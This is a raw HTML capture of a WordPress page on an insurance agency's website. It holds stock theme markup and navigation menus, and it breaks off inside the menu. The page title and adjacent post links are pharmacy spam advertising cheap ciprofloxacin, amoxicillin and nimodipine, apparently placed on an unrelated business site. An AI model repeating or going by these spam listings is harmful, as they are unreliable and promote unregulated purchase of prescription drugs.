

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/ciprofloxacin-best-buy-kop-cheap-cipro-sydney/
body_size: 19718
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ciprofloxacin Best Buy. Köp Cheap Cipro Sydney &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Order Amoxicillin/Clavulanic acid Online Cheap' href='https://www.ogdenbenefits.com/order-amoxicillin-clavulanic-acid-online-cheap/' />
<link rel='next' title='Beställ Online Nimotop Belgium' href='https://www.ogdenbenefits.com/bestall-online-nimotop-belgium/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/ciprofloxacin-best-buy-kop-cheap-cipro-sydney/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=2670' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-2670 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
